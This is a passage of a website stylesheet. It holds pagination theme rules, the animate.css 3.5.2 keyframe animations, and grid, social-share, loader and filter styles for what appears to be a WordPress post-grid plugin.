li>a:hover{background:#faeaea}.paginationjs.paginationjs-theme-red .paginationjs-pages li.active>a{background:#c9302c;color:#fff}.paginationjs.paginationjs-theme-red .paginationjs-pages li.disabled>a:hover{background:0 0}.paginationjs.paginationjs-theme-red .paginationjs-go-button>input[type=button]{background:#c9302c;border-color:#c9302c;color:#fff}.paginationjs.paginationjs-theme-red .paginationjs-go-button>input[type=button]:hover{background-color:#ce4541}.paginationjs .paginationjs-pages li.paginationjs-next{border-right:1px solid #aaa\9}.paginationjs .paginationjs-go-input>input[type=text]{line-height:28px\9;vertical-align:middle\9}.paginationjs.paginationjs-big .paginationjs-pages li>a{line-height:36px\9}.paginationjs.paginationjs-big .paginationjs-go-input>input[type=text]{height:36px\9;line-height:36px\9}




/*!
 * animate.css -http://daneden.me/animate
 * Version - 3.5.2
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 *
 * Copyright (c) 2017 Daniel Eden
 */

.animated{animation-duration:1s;animation-fill-mode:both}.animated.infinite{animation-iteration-count:infinite}.animated.hinge{animation-duration:2s}.animated.bounceIn,.animated.bounceOut,.animated.flipOutX,.animated.flipOutY{animation-duration:.75s}@keyframes bounce{0%,20%,53%,80%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1);transform:translateZ(0)}40%,43%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translate3d(0,-30px,0)}70%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translate3d(0,-15px,0)}90%{transform:translate3d(0,-4px,0)}}.bounce{animation-name:bounce;transform-origin:center bottom}@keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}.flash{animation-name:flash}@keyframes pulse{0%{transform:scaleX(1)}50%{transform:scale3d(1.05,1.05,1.05)}to{transform:scaleX(1)}}.pulse{animation-name:pulse}@keyframes rubberBand{0%{transform:scaleX(1)}30%{transform:scale3d(1.25,.75,1)}40%{transform:scale3d(.75,1.25,1)}50%{transform:scale3d(1.15,.85,1)}65%{transform:scale3d(.95,1.05,1)}75%{transform:scale3d(1.05,.95,1)}to{transform:scaleX(1)}}.rubberBand{animation-name:rubberBand}@keyframes shake{0%,to{transform:translateZ(0)}10%,30%,50%,70%,90%{transform:translate3d(-10px,0,0)}20%,40%,60%,80%{transform:translate3d(10px,0,0)}}.shake{animation-name:shake}@keyframes headShake{0%{transform:translateX(0)}6.5%{transform:translateX(-6px) rotateY(-9deg)}18.5%{transform:translateX(5px) rotateY(7deg)}31.5%{transform:translateX(-3px) rotateY(-5deg)}43.5%{transform:translateX(2px) rotateY(3deg)}50%{transform:translateX(0)}}.headShake{animation-timing-function:ease-in-out;animation-name:headShake}@keyframes swing{20%{transform:rotate(15deg)}40%{transform:rotate(-10deg)}60%{transform:rotate(5deg)}80%{transform:rotate(-5deg)}to{transform:rotate(0deg)}}.swing{transform-origin:top center;animation-name:swing}@keyframes tada{0%{transform:scaleX(1)}10%,20%{transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{transform:scaleX(1)}}.tada{animation-name:tada}@keyframes wobble{0%{transform:none}15%{transform:translate3d(-25%,0,0) rotate(-5deg)}30%{transform:translate3d(20%,0,0) rotate(3deg)}45%{transform:translate3d(-15%,0,0) rotate(-3deg)}60%{transform:translate3d(10%,0,0) rotate(2deg)}75%{transform:translate3d(-5%,0,0) rotate(-1deg)}to{transform:none}}.wobble{animation-name:wobble}@keyframes jello{0%,11.1%,to{transform:none}22.2%{transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{transform:skewX(6.25deg) skewY(6.25deg)}44.4%{transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{transform:skewX(.390625deg) skewY(.390625deg)}88.8%{transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.jello{animation-name:jello;transform-origin:center}@keyframes bounceIn{0%,20%,40%,60%,80%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:scale3d(.3,.3,.3)}20%{transform:scale3d(1.1,1.1,1.1)}40%{transform:scale3d(.9,.9,.9)}60%{opacity:1;transform:scale3d(1.03,1.03,1.03)}80%{transform:scale3d(.97,.97,.97)}to{opacity:1;transform:scaleX(1)}}.bounceIn{animation-name:bounceIn}@keyframes bounceInDown{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(0,-3000px,0)}60%{opacity:1;transform:translate3d(0,25px,0)}75%{transform:translate3d(0,-10px,0)}90%{transform:translate3d(0,5px,0)}to{transform:none}}.bounceInDown{animation-name:bounceInDown}@keyframes bounceInLeft{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(-3000px,0,0)}60%{opacity:1;transform:translate3d(25px,0,0)}75%{transform:translate3d(-10px,0,0)}90%{transform:translate3d(5px,0,0)}to{transform:none}}.bounceInLeft{animation-name:bounceInLeft}@keyframes bounceInRight{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(3000px,0,0)}60%{opacity:1;transform:translate3d(-25px,0,0)}75%{transform:translate3d(10px,0,0)}90%{transform:translate3d(-5px,0,0)}to{transform:none}}.bounceInRight{animation-name:bounceInRight}@keyframes bounceInUp{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(0,3000px,0)}60%{opacity:1;transform:translate3d(0,-20px,0)}75%{transform:translate3d(0,10px,0)}90%{transform:translate3d(0,-5px,0)}to{transform:translateZ(0)}}.bounceInUp{animation-name:bounceInUp}@keyframes bounceOut{20%{transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;transform:scale3d(1.1,1.1,1.1)}to{opacity:0;transform:scale3d(.3,.3,.3)}}.bounceOut{animation-name:bounceOut}@keyframes bounceOutDown{20%{transform:translate3d(0,10px,0)}40%,45%{opacity:1;transform:translate3d(0,-20px,0)}to{opacity:0;transform:translate3d(0,2000px,0)}}.bounceOutDown{animation-name:bounceOutDown}@keyframes bounceOutLeft{20%{opacity:1;transform:translate3d(20px,0,0)}to{opacity:0;transform:translate3d(-2000px,0,0)}}.bounceOutLeft{animation-name:bounceOutLeft}@keyframes bounceOutRight{20%{opacity:1;transform:translate3d(-20px,0,0)}to{opacity:0;transform:translate3d(2000px,0,0)}}.bounceOutRight{animation-name:bounceOutRight}@keyframes bounceOutUp{20%{transform:translate3d(0,-10px,0)}40%,45%{opacity:1;transform:translate3d(0,20px,0)}to{opacity:0;transform:translate3d(0,-2000px,0)}}.bounceOutUp{animation-name:bounceOutUp}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.fadeIn{animation-name:fadeIn}@keyframes fadeInDown{0%{opacity:0;transform:translate3d(0,-100%,0)}to{opacity:1;transform:none}}.fadeInDown{animation-name:fadeInDown}@keyframes fadeInDownBig{0%{opacity:0;transform:translate3d(0,-2000px,0)}to{opacity:1;transform:none}}.fadeInDownBig{animation-name:fadeInDownBig}@keyframes fadeInLeft{0%{opacity:0;transform:translate3d(-100%,0,0)}to{opacity:1;transform:none}}.fadeInLeft{animation-name:fadeInLeft}@keyframes fadeInLeftBig{0%{opacity:0;transform:translate3d(-2000px,0,0)}to{opacity:1;transform:none}}.fadeInLeftBig{animation-name:fadeInLeftBig}@keyframes fadeInRight{0%{opacity:0;transform:translate3d(100%,0,0)}to{opacity:1;transform:none}}.fadeInRight{animation-name:fadeInRight}@keyframes fadeInRightBig{0%{opacity:0;transform:translate3d(2000px,0,0)}to{opacity:1;transform:none}}.fadeInRightBig{animation-name:fadeInRightBig}@keyframes fadeInUp{0%{opacity:0;transform:translate3d(0,100%,0)}to{opacity:1;transform:none}}.fadeInUp{animation-name:fadeInUp}@keyframes fadeInUpBig{0%{opacity:0;transform:translate3d(0,2000px,0)}to{opacity:1;transform:none}}.fadeInUpBig{animation-name:fadeInUpBig}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.fadeOut{animation-name:fadeOut}@keyframes fadeOutDown{0%{opacity:1}to{opacity:0;transform:translate3d(0,100%,0)}}.fadeOutDown{animation-name:fadeOutDown}@keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;transform:translate3d(0,2000px,0)}}.fadeOutDownBig{animation-name:fadeOutDownBig}@keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;transform:translate3d(-100%,0,0)}}.fadeOutLeft{animation-name:fadeOutLeft}@keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{animation-name:fadeOutLeftBig}@keyframes fadeOutRight{0%{opacity:1}to{opacity:0;transform:translate3d(100%,0,0)}}.fadeOutRight{animation-name:fadeOutRight}@keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;transform:translate3d(2000px,0,0)}}.fadeOutRightBig{animation-name:fadeOutRightBig}@keyframes fadeOutUp{0%{opacity:1}to{opacity:0;transform:translate3d(0,-100%,0)}}.fadeOutUp{animation-name:fadeOutUp}@keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{animation-name:fadeOutUpBig}@keyframes flip{0%{transform:perspective(400px) rotateY(-1turn);animation-timing-function:ease-out}40%{transform:perspective(400px) translateZ(150px) rotateY(-190deg);animation-timing-function:ease-out}50%{transform:perspective(400px) translateZ(150px) rotateY(-170deg);animation-timing-function:ease-in}80%{transform:perspective(400px) scale3d(.95,.95,.95);animation-timing-function:ease-in}to{transform:perspective(400px);animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;animation-name:flip}@keyframes flipInX{0%{transform:perspective(400px) rotateX(90deg);animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateX(-20deg);animation-timing-function:ease-in}60%{transform:perspective(400px) rotateX(10deg);opacity:1}80%{transform:perspective(400px) rotateX(-5deg)}to{transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;animation-name:flipInX}@keyframes flipInY{0%{transform:perspective(400px) rotateY(90deg);animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateY(-20deg);animation-timing-function:ease-in}60%{transform:perspective(400px) rotateY(10deg);opacity:1}80%{transform:perspective(400px) rotateY(-5deg)}to{transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;animation-name:flipInY}@keyframes flipOutX{0%{transform:perspective(400px)}30%{transform:perspective(400px) rotateX(-20deg);opacity:1}to{transform:perspective(400px) rotateX(90deg);opacity:0}}.flipOutX{animation-name:flipOutX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@keyframes flipOutY{0%{transform:perspective(400px)}30%{transform:perspective(400px) rotateY(-15deg);opacity:1}to{transform:perspective(400px) rotateY(90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;animation-name:flipOutY}@keyframes lightSpeedIn{0%{transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{transform:skewX(20deg);opacity:1}80%{transform:skewX(-5deg);opacity:1}to{transform:none;opacity:1}}.lightSpeedIn{animation-name:lightSpeedIn;animation-timing-function:ease-out}@keyframes lightSpeedOut{0%{opacity:1}to{transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{animation-name:lightSpeedOut;animation-timing-function:ease-in}@keyframes rotateIn{0%{transform-origin:center;transform:rotate(-200deg);opacity:0}to{transform-origin:center;transform:none;opacity:1}}.rotateIn{animation-name:rotateIn}@keyframes rotateInDownLeft{0%{transform-origin:left bottom;transform:rotate(-45deg);opacity:0}to{transform-origin:left bottom;transform:none;opacity:1}}.rotateInDownLeft{animation-name:rotateInDownLeft}@keyframes rotateInDownRight{0%{transform-origin:right bottom;transform:rotate(45deg);opacity:0}to{transform-origin:right bottom;transform:none;opacity:1}}.rotateInDownRight{animation-name:rotateInDownRight}@keyframes rotateInUpLeft{0%{transform-origin:left bottom;transform:rotate(45deg);opacity:0}to{transform-origin:left bottom;transform:none;opacity:1}}.rotateInUpLeft{animation-name:rotateInUpLeft}@keyframes rotateInUpRight{0%{transform-origin:right bottom;transform:rotate(-90deg);opacity:0}to{transform-origin:right bottom;transform:none;opacity:1}}.rotateInUpRight{animation-name:rotateInUpRight}@keyframes rotateOut{0%{transform-origin:center;opacity:1}to{transform-origin:center;transform:rotate(200deg);opacity:0}}.rotateOut{animation-name:rotateOut}@keyframes rotateOutDownLeft{0%{transform-origin:left bottom;opacity:1}to{transform-origin:left bottom;transform:rotate(45deg);opacity:0}}.rotateOutDownLeft{animation-name:rotateOutDownLeft}@keyframes rotateOutDownRight{0%{transform-origin:right bottom;opacity:1}to{transform-origin:right bottom;transform:rotate(-45deg);opacity:0}}.rotateOutDownRight{animation-name:rotateOutDownRight}@keyframes rotateOutUpLeft{0%{transform-origin:left bottom;opacity:1}to{transform-origin:left bottom;transform:rotate(-45deg);opacity:0}}.rotateOutUpLeft{animation-name:rotateOutUpLeft}@keyframes rotateOutUpRight{0%{transform-origin:right bottom;opacity:1}to{transform-origin:right bottom;transform:rotate(90deg);opacity:0}}.rotateOutUpRight{animation-name:rotateOutUpRight}@keyframes hinge{0%{transform-origin:top left;animation-timing-function:ease-in-out}20%,60%{transform:rotate(80deg);transform-origin:top left;animation-timing-function:ease-in-out}40%,80%{transform:rotate(60deg);transform-origin:top left;animation-timing-function:ease-in-out;opacity:1}to{transform:translate3d(0,700px,0);opacity:0}}.hinge{animation-name:hinge}@keyframes jackInTheBox{0%{opacity:0;transform:scale(.1) rotate(30deg);transform-origin:center bottom}50%{transform:rotate(-10deg)}70%{transform:rotate(3deg)}to{opacity:1;transform:scale(1)}}.jackInTheBox{animation-name:jackInTheBox}@keyframes rollIn{0%{opacity:0;transform:translate3d(-100%,0,0) rotate(-120deg)}to{opacity:1;transform:none}}.rollIn{animation-name:rollIn}@keyframes rollOut{0%{opacity:1}to{opacity:0;transform:translate3d(100%,0,0) rotate(120deg)}}.rollOut{animation-name:rollOut}@keyframes zoomIn{0%{opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{animation-name:zoomIn}@keyframes zoomInDown{0%{opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,60px,0);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{animation-name:zoomInDown}@keyframes zoomInLeft{0%{opacity:0;transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(10px,0,0);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{animation-name:zoomInLeft}@keyframes zoomInRight{0%{opacity:0;transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{animation-name:zoomInRight}@keyframes zoomInUp{0%{opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{animation-name:zoomInUp}@keyframes zoomOut{0%{opacity:1}50%{opacity:0;transform:scale3d(.3,.3,.3)}to{opacity:0}}.zoomOut{animation-name:zoomOut}@keyframes zoomOutDown{40%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform-origin:center bottom;animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{animation-name:zoomOutDown}@keyframes zoomOutLeft{40%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;transform:scale(.1) translate3d(-2000px,0,0);transform-origin:left center}}.zoomOutLeft{animation-name:zoomOutLeft}@keyframes zoomOutRight{40%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;transform:scale(.1) translate3d(2000px,0,0);transform-origin:right center}}.zoomOutRight{animation-name:zoomOutRight}@keyframes zoomOutUp{40%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,60px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform-origin:center bottom;animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{animation-name:zoomOutUp}@keyframes slideInDown{0%{transform:translate3d(0,-100%,0);visibility:visible}to{transform:translateZ(0)}}.slideInDown{animation-name:slideInDown}@keyframes slideInLeft{0%{transform:translate3d(-100%,0,0);visibility:visible}to{transform:translateZ(0)}}.slideInLeft{animation-name:slideInLeft}@keyframes slideInRight{0%{transform:translate3d(100%,0,0);visibility:visible}to{transform:translateZ(0)}}.slideInRight{animation-name:slideInRight}@keyframes slideInUp{0%{transform:translate3d(0,100%,0);visibility:visible}to{transform:translateZ(0)}}.slideInUp{animation-name:slideInUp}@keyframes slideOutDown{0%{transform:translateZ(0)}to{visibility:hidden;transform:translate3d(0,100%,0)}}.slideOutDown{animation-name:slideOutDown}@keyframes slideOutLeft{0%{transform:translateZ(0)}to{visibility:hidden;transform:translate3d(-100%,0,0)}}.slideOutLeft{animation-name:slideOutLeft}@keyframes slideOutRight{0%{transform:translateZ(0)}to{visibility:hidden;transform:translate3d(100%,0,0)}}.slideOutRight{animation-name:slideOutRight}@keyframes slideOutUp{0%{transform:translateZ(0)}to{visibility:hidden;transform:translate3d(0,-100%,0)}}.slideOutUp{animation-name:slideOutUp}
/***************************** Grid ******************************/
html.rt-model-open,
body.rt-model-open,
.rt-model-open{
    overflow: hidden;
}
.rt-tpg-container * {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.rt-tpg-container *:before,
.rt-tpg-container *:after {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.rt-container {
    margin-right: auto;
    margin-left: auto;
    padding-left: 15px;
    padding-right: 15px;
}
.rt-container-fluid {
    margin-right: auto;
    margin-left: auto;
    padding-left: 15px;
    padding-right: 15px;
}
.rt-tpg-container ul {
    margin: 0;
}
.rt-tpg-container i {
    margin-right: 5px;
}
.clearfix:before, .clearfix:after, .rt-container-fluid:before, .rt-container-fluid:after, .rt-row:before, .rt-row:after {
    content: " ";
    display: table;
}
.clearfix:after, .rt-container:after, .rt-container-fluid:after, .rt-row:after {
    clear: both;
}
.rt-row {
    margin-left: -15px;
    margin-right: -15px;
}
.rt-col-xs-1, .rt-col-sm-1, .rt-col-md-1, .rt-col-lg-1, .rt-col-xs-2, .rt-col-sm-2, .rt-col-md-2, .rt-col-lg-2, .rt-col-xs-3, .rt-col-sm-3, .rt-col-md-3, .rt-col-lg-3, .rt-col-xs-4, .rt-col-sm-4, .rt-col-md-4, .rt-col-lg-4, .rt-col-xs-5, .rt-col-sm-5, .rt-col-md-5, .rt-col-lg-5, .rt-col-xs-6, .rt-col-sm-6, .rt-col-md-6, .rt-col-lg-6, .rt-col-xs-7, .rt-col-sm-7, .rt-col-md-7, .rt-col-lg-7, .rt-col-xs-8, .rt-col-sm-8, .rt-col-md-8, .rt-col-lg-8, .rt-col-xs-9, .rt-col-sm-9, .rt-col-md-9, .rt-col-lg-9, .rt-col-xs-10, .rt-col-sm-10, .rt-col-md-10, .rt-col-lg-10, .rt-col-xs-11, .rt-col-sm-11, .rt-col-md-11, .rt-col-lg-11, .rt-col-xs-12, .rt-col-sm-12, .rt-col-md-12, .rt-col-lg-12, .rt-col-xs-24, .rt-col-sm-24, .rt-col-md-24, .rt-col-lg-24 {
    position: relative;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px;
}
.rt-col-xs-1, .rt-col-xs-2, .rt-col-xs-3, .rt-col-xs-4, .rt-col-xs-5, .rt-col-xs-6, .rt-col-xs-7, .rt-col-xs-8, .rt-col-xs-9, .rt-col-xs-10, .rt-col-xs-11, .rt-col-xs-12, .rt-col-xs-24 {
    float: left;
}
.rt-col-xs-24 {width: 20%; } .rt-col-xs-12 {width: 100%; } .rt-col-xs-11 {width: 91.66666667%; } .rt-col-xs-10 {width: 83.33333333%; } .rt-col-xs-9 {width: 75%; } .rt-col-xs-8 {width: 66.66666667%; } .rt-col-xs-7 {width: 58.33333333%; } .rt-col-xs-6 {width: 50%; } .rt-col-xs-5 {width: 41.66666667%; } .rt-col-xs-4 {width: 33.33333333%; } .rt-col-xs-3 {width: 25%; } .rt-col-xs-2 {width: 16.66666667%; } .rt-col-xs-1 {width: 8.33333333%; }
#rt-main {
    margin: 35px auto;
}
.rt-tpg-container h3.entry-title {
    line-height: 1.25;
    margin: 0px 0px 12px;
}
.rt-tpg-container .offset-big h3.entry-title {
    margin: 20px 0px 15px;
}
.rt-tpg-container .owl-controls .owl-dots { margin-top: 15px; }

/**********************************************************************/
/********************************* End Grid  *************************/
/**********************************************************************/

/************************ Common ***************************/

.rt-tpg-container .rt-equal-height, .rt-tpg-container .masonry-grid-item, .rt-tpg-container .even-grid-item {
    margin-bottom: 30px;
}
.rt-tpg-container button {
    border: none;
    padding: 10px 15px;
}
.rt-tpg-container .rt-tgp-load-more button {
    background: #8e8e8e;
    border-radius: 4px;
}

body .rt-tpg-container .entry-content {
    margin: 0;
}
.rt-tpg-container .tpg-wc-product-filter {
    margin-bottom: 15px;
    text-align: right;
    padding-right: 15px;
}
.rt-img-holder > a {
    text-align: center;
    display: block;
}
.rt-img-responsive {
    max-width: 100%;
    display: block;
    height: auto;
}
.rt-tpg-container .no-margin {
    margin: 0px !important;
    padding: 0px !important;
}
span.more-loading {
    background: url("../images/loading.gif") center right no-repeat;
    padding-right: 20px;
    display: inline-block;
}
.rt-tgp-scroll-load-more, .rt-tgp-load-more {
    text-align: center;
    margin: 20px 0;
    display: block;
    margin-top: 30px;
}
.post-meta-user, .post-meta-tags {
    padding: 0px;
    margin-bottom: 10px;
    line-height: 1.5;
    font-size: 95%;
}
.post-meta-user span, .post-meta-tags span {
    display: inline-block;
    padding-right: 8px;
}
.post-meta-user span.comment-link {
    text-align: right;
    float: right;
    padding-right: 0px;
}
.post-meta-user span.post-tags-links {
    padding-right: 0px;
}
.rt-tpg-container .rt-holder .read-more {
    padding: 6px 10px;
    float: right;
}
.rt-tpg-container .rt-holder .entry-content p {
    margin-bottom: 10px;
}

/* isotope Buttons */

.rt-tpg-container .tpg-iso-filter {
    text-align: center;
    margin: 15px 0 45px;
}
.rt-tpg-container .tpg-iso-filter input[type="text"] {
    padding: 6px;
    margin-left: 4px;
}
.rt-tpg-container .tpg-iso-filter > div {
    display: inline-block;
}
.rt-tpg-container .rt-tpg-isotope-buttons .selected {
    background: #1e73be;
}
.rt-tpg-container .rt-tpg-isotope-buttons button {
    border: none;
    margin: 4px;
    padding: 9px 10px;
    outline: 0;
    text-transform: none;
    font-weight: 400;
    background: #8e8e8e;
    color: #fff;
    border-radius: 3px;
    box-shadow: none !important;
    text-shadow: none !important;
}
.rt-tpg-container .rt-tpg-isotope-buttons button {
    box-shadow: none !important;
    text-shadow: none !important;
}
.rt-tpg-container .owl-theme .owl-nav {
    margin-top: 0;
}
.rt-tpg-container .owl-nav {
    position: absolute;
    top: -40px !important;
    right: 0;
}
.rt-tpg-container .owl-theme .owl-controls .owl-nav > div {
    padding: 4px 10px;

}
.rt-tpg-container .owl-theme .owl-controls i {
    margin-right: 0px;
}

/* --------------------------
    Social share List View
    -----------------*/
.rt-tpg-social-share {
    display: inline-block;
    margin: 0px 0;
    float: left;
    font-weight: bold;
}
.rt-tpg-social-share:after {
    display: block;
    clear: both;
    content: '';
}
.rt-tpg-social-share a {
    display: inline-block;
    padding: 3px 6px;
    margin-right: 0px;
    outline: none;
}
.rt-tpg-social-share a i {
    font-size: 16px;
    outline: none;
}
.rt-tpg-social-share a.facebook i {
    color: #3b5998 !important;
}
.rt-tpg-social-share a.facebook:hover i {
    color: #456dc2 !important;
}
.rt-tpg-social-share a.twitter i {
    color: #00aced !important;
}
.rt-tpg-social-share a.twitter:hover i {
    color: #1ab8f5 !important;
}
.rt-tpg-social-share a.google-plus i {
    color: #dd4b39 !important;
}
.rt-tpg-social-share a.google-plus:hover i {
    color: #e9604e !important;
}
.rt-tpg-social-share a.linkedin i {
    color: #007bb6 !important;
}
.rt-tpg-social-share a.linkedin:hover i {
    color: #289bd3 !important;
}

.rt-tpg-social-share a.pinterest {
    color: #cb2027;
}

.rt-tpg-social-share a.reddit {
    color: rgb(255, 69, 0);
}

/* loader */

.rt-tpg-container .tpg-pre-loader{
    position: relative;
    overflow: hidden;
}
.rt-tpg-container .rt-loading-overlay {
    opacity: 0;
    visibility: hidden;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1;
    background-color: #fff;
}
.rt-tpg-container .rt-loading {
    color: #fb4c35;
    position: absolute;
    top: 60px;
    left: 50%;
    margin-left: -16px;
    z-index: 2;
    opacity: 0;
    visibility: hidden;
}
.rt-tpg-container .tpg-pre-loader .rt-loading-overlay{
    opacity: 0.8;
    visibility: visible;
}
.rt-tpg-container .tpg-pre-loader .rt-loading {
    opacity: 1;
    visibility: visible;
}
.rt-ball-clip-rotate {
    width: 32px;
    height: 32px;
}
.rt-ball-clip-rotate {
    display: block;
    font-size: 0;
    color: #fff;
}
.rt-ball-clip-rotate, .rt-ball-clip-rotate > div {
    position: relative;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.rt-ball-clip-rotate>div {
    display: inline-block;
    float: none;
    background-color: currentColor;
    border: 0 solid currentColor;
}
.rt-ball-clip-rotate > div {
    width: 32px;
    height: 32px;
    background: transparent;
    border-width: 2px;
    border-bottom-color: transparent;
    border-radius: 100%;
    -webkit-animation: ball-clip-rotate 0.75s linear infinite;
    -moz-animation: ball-clip-rotate 0.75s linear infinite;
    -o-animation: ball-clip-rotate 0.75s linear infinite;
    animation: ball-clip-rotate 0.75s linear infinite;
}
/* filter */
.rt-layout-filter-container.rt-clear:after {
    clear: both;
    display: block;
    content: "";
}
.rt-clear:after,
.rt-clear::-ms-ticks-after{
    clear: both;
    display: block;
    content: "";
}
.rt-layout-filter-container{
    font-size: 0;
    line-height: 0;
    padding: 0;
    margin: -5px -5px 30px;
}

.rt-filter-item-wrap.rt-filter-button-wrap span.rt-filter-button-item {
    padding: 8px 10px ;
    border: 1px solid;
    margin: 4px;
    display: inline-block;
}
.rt-filter-item-wrap.rt-filter-button-wrap span.rt-filter-button-item.selected,
.rt-filter-item-wrap.rt-filter-button-wrap span.rt-filter-button-item:hover{
    background: #222222;
    color: #b4b4b4;
}
.rt-filter-item-wrap.rt-order-by-action, .rt-filter-item-wrap.rt-sort-order-action {
    float: right;
}
.rt-layout-filter-container .rt-filter-wrap .rt-filter-item-wrap {
    line-height: 1.55;
    display: inline-block;
    vertical-align: top;
    font-size: 13px;
    letter-spacing: 0.1em;
    text-transform: uppercase;
    margin: 4px;
    padding: 8px 10px;
    cursor: pointer;
    position: relative;
    border: 1px solid transparent;
    user-select: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    transition: background-color 0.2s ease-in-out,color 0.2s ease-in-out,border-color 0.2s ease-in-out;
    -webkit-transition: background-color 0.2s ease-in-out,color 0.2s ease-in-out,border-color 0.2s ease-in-out;
    -ms-transition: background-color 0.2s ease-in-out,color 0.2s ease-in-out,border-color 0.2s ease-in-out;
    color: #666;
}
.rt-layout-filter-container .rt-filter-wrap .rt-filter-button-wrap {
    padding: 0;
}
.rt-layout-filter-container .rt-filter-wrap .rt-filter-button-item .rt-filter-sub-tax{
    display: none;
}
.rt-layout-filter-container .rt-filter-sub-tax.sub-button-group{
    margin: 0 4px;
}
.rt-layout-filter-container .rt-filter-sub-tax.sub-button-group .rt-filter-button-item{
    cursor: pointer;
}
.rt-layout-filter-container > .rt-filter-sub-tax.sub-button-group > span{
    padding: 8px 10px;
    border: 1px solid;
    margin: 4px;
    display: inline-block;
    line-height: 1.55;
    vertical-align: top;
    font-size: 13px;
    letter-spacing: 0.1em;
    text-transform: uppercase;
}
.rt-layout-filter-container .rt-filter-wrap .rt-filter-item-wrap.rt-filter-dropdown-wrap {
    border: 1px solid #666;
    color: #666;
    position: relative;
}
.rt-layout-filter-container .rt-filter-wrap .rt-filter-item-wrap.rt-filter-dropdown-wrap:hover {
    border-color: #222;
    color: #222;
}
.rt-layout-filter-container .rt-filter-wrap .rt-filter-item-wrap.rt-sort-order-action:hover {
    border-color: #222;
}
.rt-layout-filter-container .rt-filter-wrap .rt-filter-item-wrap.rt-filter-dropdown-wrap>.rt-filter-dropdown-default {
    min-width: 135px;
    max-width: 135px;
    overflow: hidden;
    text-overflow: ellipsis;
    text-align: center;
    display: block;
    white-space: nowrap;
}
.rt-layout-filter-container .rt-filter-wrap .rt-filter-item-wrap.rt-filter-dropdown-wrap .rt-filter-dropdown {
    display: block;
    position: absolute;
    top: 100%;
    left: -1px;
    right: -1px;
    background-color: #222;
    z-index: 2;
